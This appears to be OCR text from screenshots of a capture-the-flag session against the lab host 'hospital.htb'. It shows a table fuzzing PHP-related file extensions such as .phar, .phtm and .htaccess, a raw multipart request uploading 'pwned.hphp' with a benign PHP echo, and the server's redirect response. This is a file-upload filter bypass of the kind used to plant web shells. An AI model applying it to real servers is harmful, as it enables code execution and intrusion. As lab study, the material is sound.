 resp.raw.cont:"success.php"
ID Payload 1 Status Length Round-trip Time (ms)
19 .module 302 193 61
18 .ctp 302 193 61
17 .hphp 302 193 64
16 .inc 302 193 63
15 .phar 302 193 63
14 .htaccess 302 193 64
13 .shtml 302 193 64
12 .pgif 302 193 63
10 .phtm 302 193 73
9 .pht 302 193 73
11 requests
http://hospital.htb:8080
14 Cookie: PHPSESSID=
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 -----------------------------364286221011934682574731521
19 Content-Disposition: form-data; name="image"; filename="pwned.hphp"
20 Content-Type: application/x-php
21
22 <?php
23 echo "[!] HAs sido hackeado"
24 ?>
25
26 -----------------------------364286221011934682574731521--
27
Response Response
1 HTTP/1.1 302 Found
2 Date: Thu, 17 Apr 2025 03:03:22 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9